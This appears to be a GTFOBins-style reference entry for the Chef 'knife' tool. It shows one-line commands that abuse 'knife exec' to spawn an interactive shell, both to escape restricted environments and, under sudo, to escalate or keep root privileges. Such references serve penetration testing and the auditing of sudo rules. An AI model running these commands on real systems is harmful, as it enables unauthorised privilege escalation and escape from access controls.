 .. / knife Star 8,087
Shell Sudo
This is capable of running ruby code.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
knife exec -E 'exec "/bin/sh"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo knife exec -E 'exec "/bin/sh"'